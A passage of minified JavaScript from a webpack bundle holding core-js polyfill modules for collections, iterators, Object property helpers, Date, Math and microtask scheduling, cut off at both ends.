r=n(1605),o=n(200),i=n(281),a=n(4977),c=n(7485),u=n(2014),s=n(2929),l=n(5190),d=n(8420),f=n(5335),p=n(2074),v=n(7499),h=n(5282),g=n(3054);t.exports=function(t,e,n){var A=-1!==t.indexOf("Map"),m=-1!==t.indexOf("Weak"),E=A?"set":"add",_=o[t],y=_&&_.prototype,D=_,P={},L=function(t){var e=i(y[t]);c(y,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(m&&!f(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return m&&!f(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(m&&!f(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(a(t,!d(_)||!(m||y.forEach&&!p((function(){(new _).entries().next()})))))D=n.getConstructor(e,t,A,E),u.enable();else if(a(t,!0)){var b=new D,O=b[E](m?{}:-0,1)!=b,w=p((function(){b.has(1)})),T=v((function(t){new _(t)})),S=!m&&p((function(){for(var t=new _,e=5;e--;)t[E](e,e);return!t.has(-0)}));T||((D=e((function(t,e){l(t,y);var n=g(new _,t,D);return null!=e&&s(e,n[E],{that:n,AS_ENTRIES:A}),n}))).prototype=y,y.constructor=D),(w||S)&&(L("delete"),L("has"),A&&L("get")),(S||O)&&L(E),m&&y.clear&&delete y.clear}return P[t]=D,r({global:!0,forced:D!=_},P),h(D,t),m||n.setStrong(D,t,A),D}},4361:function(t,e,n){var r=n(6490),o=n(5816),i=n(7632),a=n(3610);t.exports=function(t,e){for(var n=o(e),c=a.f,u=i.f,s=0;s<n.length;s++){var l=n[s];r(t,l)||c(t,l,u(e,l))}}},4177:function(t,e,n){var r=n(1602)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},7168:function(t,e,n){var r=n(2074);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},9877:function(t,e,n){var r=n(281),o=n(1229),i=n(5362),a=/"/g,c=r("".replace);t.exports=function(t,e,n,r){var u=i(o(t)),s="<"+e;return""!==n&&(s+=" "+n+'="'+c(i(r),a,"&quot;")+'"'),s+">"+u+"</"+e+">"}},2147:function(t,e,n){"use strict";var r=n(9306).IteratorPrototype,o=n(3105),i=n(6843),a=n(5282),c=n(2228),u=function(){return this};t.exports=function(t,e,n){var s=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,s,!1,!0),c[s]=u,t}},7712:function(t,e,n){var r=n(5077),o=n(3610),i=n(6843);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},6843:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2057:function(t,e,n){"use strict";var r=n(6032),o=n(3610),i=n(6843);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},8523:function(t,e,n){"use strict";var r=n(200),o=n(281),i=n(2074),a=n(5214).start,c=r.RangeError,u=Math.abs,s=Date.prototype,l=s.toISOString,d=o(s.getTime),f=o(s.getUTCDate),p=o(s.getUTCFullYear),v=o(s.getUTCHours),h=o(s.getUTCMilliseconds),g=o(s.getUTCMinutes),A=o(s.getUTCMonth),m=o(s.getUTCSeconds);t.exports=i((function(){return"0385-07-25T07:06:39.999Z"!=l.call(new Date(-50000000000001))}))||!i((function(){l.call(new Date(NaN))}))?function(){if(!isFinite(d(this)))throw c("Invalid time value");var t=this,e=p(t),n=h(t),r=e<0?"-":e>9999?"+":"";return r+a(u(e),r?6:4,0)+"-"+a(A(t)+1,2,0)+"-"+a(f(t),2,0)+"T"+a(v(t),2,0)+":"+a(g(t),2,0)+":"+a(m(t),2,0)+"."+a(n,3,0)+"Z"}:l},1137:function(t,e,n){"use strict";var r=n(200),o=n(3938),i=n(9751),a=r.TypeError;t.exports=function(t){if(o(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw a("Incorrect hint");return i(this,t)}},5723:function(t,e,n){"use strict";var r=n(1605),o=n(2368),i=n(6926),a=n(2071),c=n(8420),u=n(2147),s=n(7970),l=n(9686),d=n(5282),f=n(7712),p=n(7485),v=n(1602),h=n(2228),g=n(9306),A=a.PROPER,m=a.CONFIGURABLE,E=g.IteratorPrototype,_=g.BUGGY_SAFARI_ITERATORS,y=v("iterator"),D="keys",P="values",L="entries",b=function(){return this};t.exports=function(t,e,n,a,v,g,O){u(n,e,a);var w,T,S,C=function(t){if(t===v&&k)return k;if(!_&&t in x)return x[t];switch(t){case D:case P:case L:return function(){return new n(this,t)}}return function(){return new n(this)}},R=e+" Iterator",I=!1,x=t.prototype,N=x[y]||x["@@iterator"]||v&&x[v],k=!_&&N||C(v),U="Array"==e&&x.entries||N;if(U&&(w=s(U.call(new t)))!==Object.prototype&&w.next&&(i||s(w)===E||(l?l(w,E):c(w[y])||p(w,y,b)),d(w,R,!0,!0),i&&(h[R]=b)),A&&v==P&&N&&N.name!==P&&(!i&&m?f(x,"name",P):(I=!0,k=function(){return o(N,this)})),v)if(T={values:C(P),keys:g?k:C(D),entries:C(L)},O)for(S in T)(_||I||!(S in x))&&p(x,S,T[S]);else r({target:e,proto:!0,forced:_||I},T);return i&&!O||x[y]===k||p(x,y,k,{name:v}),h[e]=k,T}},1272:function(t,e,n){var r=n(9720),o=n(6490),i=n(802),a=n(3610).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},5077:function(t,e,n){var r=n(2074);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,e,n){var r=n(200),o=n(5335),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},5549:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},2975:function(t,e,n){var r=n(3262)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},3727:function(t,e,n){var r=n(7061).match(/firefox\/(\d+)/i);t.exports=!!r&&+r[1]},904:function(t){t.exports="object"==typeof window},7413:function(t,e,n){var r=n(7061);t.exports=/MSIE|Trident/.test(r)},2671:function(t,e,n){var r=n(7061),o=n(200);t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},2050:function(t,e,n){var r=n(7061);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},5223:function(t,e,n){var r=n(8569),o=n(200);t.exports="process"==r(o.process)},4318:function(t,e,n){var r=n(7061);t.exports=/web0s(?!.*chrome)/i.test(r)},7061:function(t,e,n){var r=n(6492);t.exports=r("navigator","userAgent")||""},6845:function(t,e,n){var r,o,i=n(200),a=n(7061),c=i.process,u=i.Deno,s=c&&c.versions||u&&u.version,l=s&&s.v8;l&&(o=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},2346:function(t,e,n){var r=n(7061).match(/AppleWebKit\/(\d+)\./);t.exports=!!r&&+r[1]},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},462:function(t,e,n){var r=n(2074),o=n(6843);t.exports=!r((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},1605:function(t,e,n){var r=n(200),o=n(7632).f,i=n(7712),a=n(7485),c=n(5975),u=n(4361),s=n(4977);t.exports=function(t,e){var n,l,d,f,p,v=t.target,h=t.global,g=t.stat;if(n=h?r:g?r[v]||c(v,{}):(r[v]||{}).prototype)for(l in e){if(f=e[l],d=t.noTargetGet?(p=o(n,l))&&p.value:n[l],!s(h?l:v+(g?".":"#")+l,t.forced)&&void 0!==d){if(typeof f==typeof d)continue;u(f,d)}(t.sham||d&&d.sham)&&i(f,"sham",!0),a(n,l,f,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},779:function(t,e,n){"use strict";n(7136);var r=n(281),o=n(7485),i=n(54),a=n(2074),c=n(1602),u=n(7712),s=c("species"),l=RegExp.prototype;t.exports=function(t,e,n,d){var f=c(t),p=!a((function(){var e={};return e[f]=function(){return 7},7!=""[t](e)})),v=p&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[s]=function(){return n},n.flags="",n[f]=/./[f]),n.exec=function(){return e=!0,null},n[f](""),!e}));if(!p||!v||n){var h=r(/./[f]),g=e(f,""[t],(function(t,e,n,o,a){var c=r(t),u=e.exec;return u===i||u===l.exec?p&&!a?{done:!0,value:h(e,n,o)}:{done:!0,value:c(n,e,o)}:{done:!1}}));o(String.prototype,t,g[0]),o(l,f,g[1])}d&&u(l[f],"sham",!0)}},9608:function(t,e,n){"use strict";var r=n(200),o=n(8679),i=n(3493),a=n(6885),c=r.TypeError,u=function(t,e,n,r,s,l,d,f){for(var p,v,h=s,g=0,A=!!d&&a(d,f);g<r;){if(g in n){if(p=A?A(n[g],g,e):n[g],l>0&&o(p))v=i(p),h=u(t,e,p,v,h,l-1)-1;else{if(h>=9007199254740991)throw c("Exceed the acceptable array length");t[h]=p}h++}g++}return h};t.exports=u},5159:function(t,e,n){var r=n(2074);t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},9070:function(t){var e=Function.prototype,n=e.apply,r=e.bind,o=e.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?o.bind(n):function(){return o.apply(n,arguments)})},6885:function(t,e,n){var r=n(281),o=n(4601),i=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?i(t,e):function(){return t.apply(e,arguments)}}},8891:function(t,e,n){"use strict";var r=n(200),o=n(281),i=n(4601),a=n(5335),c=n(6490),u=n(9609),s=r.Function,l=o([].concat),d=o([].join),f={},p=function(t,e,n){if(!c(f,e)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";f[e]=s("C,a","return new C("+d(r,",")+")")}return f[e](t,n)};t.exports=s.bind||function(t){var e=i(this),n=e.prototype,r=u(arguments,1),o=function(){var n=l(r,u(arguments));return this instanceof o?p(e,n.length,n):e.apply(t,n)};return a(n)&&(o.prototype=n),o}},2368:function(t){var e=Function.prototype.call;t.exports=e.bind?e.bind(e):function(){return e.apply(e,arguments)}},2071:function(t,e,n){var r=n(5077),o=n(6490),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,c=o(i,"name"),u=c&&"something"===function(){}.name,s=c&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:c,PROPER:u,CONFIGURABLE:s}},281:function(t){var e=Function.prototype,n=e.bind,r=e.call,o=n&&n.bind(r);t.exports=n?function(t){return t&&o(r,t)}:function(t){return t&&function(){return r.apply(t,arguments)}}},6492:function(t,e,n){var r=n(200),o=n(8420),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},1898:function(t,e,n){var r=n(3062),o=n(6457),i=n(2228),a=n(1602)("iterator");t.exports=function(t){if(null!=t)return o(t,a)||o(t,"@@iterator")||i[r(t)]}},9526:function(t,e,n){var r=n(200),o=n(2368),i=n(4601),a=n(3938),c=n(3838),u=n(1898),s=r.TypeError;t.exports=function(t,e){var n=arguments.length<2?u(t):e;if(i(n))return a(o(n,t));throw s(c(t)+" is not iterable")}},6457:function(t,e,n){var r=n(4601);t.exports=function(t,e){var n=t[e];return null==n?void 0:r(n)}},4433:function(t,e,n){var r=n(281),o=n(2612),i=Math.floor,a=r("".charAt),c=r("".replace),u=r("".slice),s=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,d,f){var p=n+t.length,v=r.length,h=l;return void 0!==d&&(d=o(d),h=s),c(f,h,(function(o,c){var s;switch(a(c,0)){case"$":return"$";case"&":return t;case"`":return u(e,0,n);case"'":return u(e,p);case"<":s=d[u(c,1,-1)];break;default:var l=+c;if(0===l)return o;if(l>v){var f=i(l/10);return 0===f?o:f<=v?void 0===r[f-1]?a(c,1):r[f-1]+a(c,1):o}s=r[l-1]}return void 0===s?"":s}))}},200:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},6490:function(t,e,n){var r=n(281),o=n(2612),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},7708:function(t){t.exports={}},9778:function(t,e,n){var r=n(200);t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},8890:function(t,e,n){var r=n(6492);t.exports=r("document","documentElement")},7694:function(t,e,n){var r=n(5077),o=n(2074),i=n(3262);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},6431:function(t,e,n){var r=n(200).Array,o=Math.abs,i=Math.pow,a=Math.floor,c=Math.log,u=Math.LN2;t.exports={pack:function(t,e,n){var s,l,d,f=r(n),p=8*n-e-1,v=(1<<p)-1,h=v>>1,g=23===e?i(2,-24)-i(2,-77):0,A=t<0||0===t&&1/t<0?1:0,m=0;for((t=o(t))!=t||t===1/0?(l=t!=t?1:0,s=v):(s=a(c(t)/u),t*(d=i(2,-s))<1&&(s--,d*=2),(t+=s+h>=1?g/d:g*i(2,1-h))*d>=2&&(s++,d/=2),s+h>=v?(l=0,s=v):s+h>=1?(l=(t*d-1)*i(2,e),s+=h):(l=t*i(2,h-1)*i(2,e),s=0));e>=8;f[m++]=255&l,l/=256,e-=8);for(s=s<<e|l,p+=e;p>0;f[m++]=255&s,s/=256,p-=8);return f[--m]|=128*A,f},unpack:function(t,e){var n,r=t.length,o=8*r-e-1,a=(1<<o)-1,c=a>>1,u=o-7,s=r-1,l=t[s--],d=127&l;for(l>>=7;u>0;d=256*d+t[s],s--,u-=8);for(n=d&(1<<-u)-1,d>>=-u,u+=e;u>0;n=256*n+t[s],s--,u-=8);if(0===d)d=1-c;else{if(d===a)return n?NaN:l?-1/0:1/0;n+=i(2,e),d-=c}return(l?-1:1)*n*i(2,d-e)}}},8664:function(t,e,n){var r=n(200),o=n(281),i=n(2074),a=n(8569),c=r.Object,u=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==a(t)?u(t,""):c(t)}:c},3054:function(t,e,n){var r=n(8420),o=n(5335),i=n(9686);t.exports=function(t,e,n){var a,c;return i&&r(a=e.constructor)&&a!==n&&o(c=a.prototype)&&c!==n.prototype&&i(t,c),t}},9965:function(t,e,n){var r=n(281),o=n(8420),i=n(9310),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},5833:function(t,e,n){var r=n(5335),o=n(7712);t.exports=function(t,e){r(e)&&"cause"in e&&o(t,"cause",e.cause)}},2014:function(t,e,n){var r=n(1605),o=n(281),i=n(7708),a=n(5335),c=n(6490),u=n(3610).f,s=n(4789),l=n(6509),d=n(111),f=n(665),p=n(5159),v=!1,h=f("meta"),g=0,A=function(t){u(t,h,{value:{objectID:"O"+g++,weakData:{}}})},m=t.exports={enable:function(){m.enable=function(){},v=!0;var t=s.f,e=o([].splice),n={};n[h]=1,t(n).length&&(s.f=function(n){for(var r=t(n),o=0,i=r.length;o<i;o++)if(r[o]===h){e(r,o,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!c(t,h)){if(!d(t))return"F";if(!e)return"E";A(t)}return t[h].objectID},getWeakData:function(t,e){if(!c(t,h)){if(!d(t))return!0;if(!e)return!1;A(t)}return t[h].weakData},onFreeze:function(t){return p&&v&&d(t)&&!c(t,h)&&A(t),t}};i[h]=!0},9206:function(t,e,n){var r,o,i,a=n(2886),c=n(200),u=n(281),s=n(5335),l=n(7712),d=n(6490),f=n(9310),p=n(5904),v=n(7708),h="Object already initialized",g=c.TypeError,A=c.WeakMap;if(a||f.state){var m=f.state||(f.state=new A),E=u(m.get),_=u(m.has),y=u(m.set);r=function(t,e){if(_(m,t))throw new g(h);return e.facade=t,y(m,t,e),e},o=function(t){return E(m,t)||{}},i=function(t){return _(m,t)}}else{var D=p("state");v[D]=!0,r=function(t,e){if(d(t,D))throw new g(h);return e.facade=t,l(t,D,e),e},o=function(t){return d(t,D)?t[D]:{}},i=function(t){return d(t,D)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return n}}}},9034:function(t,e,n){var r=n(1602),o=n(2228),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},8679:function(t,e,n){var r=n(8569);t.exports=Array.isArray||function(t){return"Array"==r(t)}},8420:function(t){t.exports=function(t){return"function"==typeof t}},1466:function(t,e,n){var r=n(281),o=n(2074),i=n(8420),a=n(3062),c=n(6492),u=n(9965),s=function(){},l=[],d=c("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=r(f.exec),v=!f.exec(s),h=function(t){if(!i(t))return!1;try{return d(s,l,t),!0}catch(t){return!1}};t.exports=!d||o((function(){var t;return h(h.call)||!h(Object)||!h((function(){t=!0}))||t}))?function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return v||!!p(f,u(t))}:h},6060:function(t,e,n){var r=n(6490);t.exports=function(t){return void 0!==t&&(r(t,"value")||r(t,"writable"))}},4977:function(t,e,n){var r=n(2074),o=n(8420),i=/#|\.prototype\./,a=function(t,e){var n=u[c(t)];return n==l||n!=s&&(o(e)?r(e):!!e)},c=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},s=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},3496:function(t,e,n){var r=n(5335),o=Math.floor;t.exports=Number.isInteger||function(t){return!r(t)&&isFinite(t)&&o(t)===t}},5335:function(t,e,n){var r=n(8420);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},6926:function(t){t.exports=!1},2449:function(t,e,n){var r=n(5335),o=n(8569),i=n(1602)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},2328:function(t,e,n){var r=n(200),o=n(6492),i=n(8420),a=n(7658),c=n(5225),u=r.Object;t.exports=c?function(t){return"symbol"==typeof t}:function(t){var e=o("Symbol");return i(e)&&a(e.prototype,u(t))}},2929:function(t,e,n){var r=n(200),o=n(6885),i=n(2368),a=n(3938),c=n(3838),u=n(9034),s=n(3493),l=n(7658),d=n(9526),f=n(1898),p=n(9868),v=r.TypeError,h=function(t,e){this.stopped=t,this.result=e},g=h.prototype;t.exports=function(t,e,n){var r,A,m,E,_,y,D,P=n&&n.that,L=!(!n||!n.AS_ENTRIES),b=!(!n||!n.IS_ITERATOR),O=!(!n||!n.INTERRUPTED),w=o(e,P),T=function(t){return r&&p(r,"normal",t),new h(!0,t)},S=function(t){return L?(a(t),O?w(t[0],t[1],T):w(t[0],t[1])):O?w(t,T):w(t)};if(b)r=t;else{if(!(A=f(t)))throw v(c(t)+" is not iterable");if(u(A)){for(m=0,E=s(t);E>m;m++)if((_=S(t[m]))&&l(g,_))return _;return new h(!1)}r=d(t,A)}for(y=r.next;!(D=i(y,r)).done;){try{_=S(D.value)}catch(t){p(r,"throw",t)}if("object"==typeof _&&_&&l(g,_))return _}return new h(!1)}},9868:function(t,e,n){var r=n(2368),o=n(3938),i=n(6457);t.exports=function(t,e,n){var a,c;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw n;return n}a=r(a,t)}catch(t){c=!0,a=t}if("throw"===e)throw n;if(c)throw a;return o(a),n}},9306:function(t,e,n){"use strict";var r,o,i,a=n(2074),c=n(8420),u=n(3105),s=n(7970),l=n(7485),d=n(1602),f=n(6926),p=d("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=s(s(i)))!==Object.prototype&&(r=o):v=!0),null==r||a((function(){var t={};return r[p].call(t)!==t}))?r={}:f&&(r=u(r)),c(r[p])||l(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},2228:function(t){t.exports={}},3493:function(t,e,n){var r=n(3747);t.exports=function(t){return r(t.length)}},6709:function(t){var e=Math.expm1,n=Math.exp;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:n(t)-1}:e},4812:function(t,e,n){var r=n(1211),o=Math.abs,i=Math.pow,a=i(2,-52),c=i(2,-23),u=i(2,127)*(2-c),s=i(2,-126);t.exports=Math.fround||function(t){var e,n,i=o(t),l=r(t);return i<s?l*(i/s/c+1/a-1/a)*s*c:(n=(e=(1+c/a)*i)-(e-i))>u||n!=n?l*(1/0):l*n}},1855:function(t){var e=Math.log;t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:e(1+t)}},1211:function(t){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},7462:function(t,e,n){var r,o,i,a,c,u,s,l,d=n(200),f=n(6885),p=n(7632).f,v=n(4922).set,h=n(2050),g=n(2671),A=n(4318),m=n(5223),E=d.MutationObserver||d.WebKitMutationObserver,_=d.document,y=d.process,D=d.Promise,P=p(d,"queueMicrotask"),L=P&&P.value;L||(r=function(){var t,e;for(m&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},h||m||A||!E||!_?!g&&D&&D.resolve?((s=D.resolve(void 0)).constructor=D,l=f(s.then,s),a=function(){l(r)}):m?a=function(){y.nextTick(r)}:(v=f(v,d),a=function(){v(r)}):(c=!0,u=_.createTextNode(""),new E(r).observe(u,{characterData:!0}),a=function(){u.data=c=!c})),t.exports=L||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},3737:function(t,e,n){var r=n(200);t.exports=r.Promise},1849:function(t,e,n){var r=n(6845),o=n(2074);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},4516:function(t,e,n){var r=n(2074),o=n(1602),i=n(6926),a=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},2886:function(t,e,n){var r=n(200),o=n(8420),i=n(9965),a=r.WeakMap;t.exports=o(a)&&/native code/.test(i(a))},9836:function(t,e,n){"use strict";var r=n(4601),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},610:function(t,e,n){var r=n(5362);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},2588:function(t,e,n){var r=n(200),o=n(2449),i=r.TypeError;t.exports=function(t){if(o(t))throw i("The method doesn't accept regular expressions");return t}},1071:function(t,e,n){var r=n(200).isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&r(t)}},5963:function(t,e,n){var r=n(200),o=n(2074),i=n(281),a=n(5362),c=n(9163).trim,u=n(5073),s=i("".charAt),l=r.parseFloat,d=r.Symbol,f=d&&d.iterator,p=1/l(u+"-0")!=-1/0||f&&!o((function(){l(Object(f))}));t.exports=p?function(t){var e=c(a(t)),n=l(e);return 0===n&&"-"==s(e,0)?-0:n}:l},7292:function(t,e,n){var r=n(200),o=n(2074),i=n(281),a=n(5362),c=n(9163).trim,u=n(5073),s=r.parseInt,l=r.Symbol,d=l&&l.iterator,f=/^[+-]?0x/i,p=i(f.exec),v=8!==s(u+"08")||22!==s(u+"0x16")||d&&!o((function(){s(Object(d))}));t.exports=v?function(t,e){var n=c(a(t));return s(n,e>>>0||(p(f,n)?16:10))}:s},1688:function(t,e,n){"use strict";var r=n(5077),o=n(281),i=n(2368),a=n(2074),c=n(1641),u=n(8916),s=n(9304),l=n(2612),d=n(8664),f=Object.assign,p=Object.defineProperty,v=o([].concat);t.exports=!f||a((function(){if(r&&1!==f({b:1},f(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),o="abcdefghijklmnopqrst";return t[n]=7,o.split("").forEach((function(t){e[t]=t})),7!=f({},t)[n]||c(f({},e)).join("")!=o}))?function(t,e){for(var n=l(t),o=arguments.length,a=1,f=u.f,p=s.f;o>a;)for(var h,g=d(arguments[a++]),A=f?v(c(g),f(g)):c(g),m=A.length,E=0;m>E;)h=A[E++],r&&!i(p,g,h)||(n[h]=g[h]);return n}:f},3105:function(t,e,n){var r,o=n(3938),i=n(5318),a=n(290),c=n(7708),u=n(8890),s=n(3262),l=n(5904),d=l("IE_PROTO"),f=function(){},p=function(t){return"<script>"+t+"</"+"script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;h="undefined"!=typeof document?document.domain&&r?v(r):((e=s("iframe")).style.display="none",u.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):v(r);for(var n=a.length;n--;)delete h.prototype[a[n]];return h()};c[d]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=o(t),n=new f,f.prototype=null,n[d]=t):n=h(),void 0===e?n:i(n,e)}},5318:function(t,e,n){var r=n(5077),o=n(3610),i=n(3938),a=n(5476),c=n(1641);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),u=c(e),s=u.length,l=0;s>l;)o.f(t,n=u[l++],r[n]);return t}},3610:function(t,e,n){var r=n(200),o=n(5077),i=n(7694),a=n(3938),c=n(6032),u=r.TypeError,s=Object.defineProperty;e.f=o?s:function(t,e,n){if(a(t),e=c(e),a(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7632:function(t,e,n){var r=n(5077),o=n(2368),i=n(9304),a=n(6843),c=n(5476),u=n(6032),s=n(6490),l=n(7694),d=Object.getOwnPropertyDescriptor;e.f=r?d:function(t,e){if(t=c(t),e=u(e),l)try{return d(t,e)}catch(t){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},6509:function(t,e,n){var r=n(8569),o=n(5476),i=n(4789).f,a=n(9609),c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"Window"==r(t)?function(t){try{return i(t)}catch(t){return a(c)}}(t):i(o(t))}},4789:function(t,e,n){var r=n(6347),o=n(290).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},8916:function(t,e){e.f=Object.getOwnPropertySymbols},7970:function(t,e,n){var r=n(200),o=n(6490),i=n(8420),a=n(2612),c=n(5904),u=n(7168),s=c("IE_PROTO"),l=r.Object,d=l.prototype;t.exports=u?l.getPrototypeOf:function(t){var e=a(t);if(o(e,s))return e[s];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof l?d:null}},111:function(t,e,n){var r=n(2074),o=n(5335),i=n(8569),a=n(2085),c=Object.isExtensible,u=r((function(){c(1)}));t.exports=u||a?function(t){return!!o(t)&&((!a||"ArrayBuffer"!=i(t))&&(!c||c(t)))}:c},7658:function(t,e,n){var r=n(281);t.exports=r({}.isPrototypeOf)},6347:function(t,e,n){var r=n(281),o=n(6490),i=n(5476),a=n(8186).indexOf,c=n(7708),u=r([].push);t.exports=function(t,e){var n,r=i(t),s=0,l=[];for(n in r)!o(c,n)&&o(r,n)&&u(l,n);for(;e.length>s;)o(r,n=e[s++])&&(~a(l,n)||u(l,n));return l}},1641:function(t,e,n){var r=n(6347),o=n(290);t.exports=Object.keys||function(t){return r(t,o)}},9304:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},1342:function(t,e,n){"use strict";var 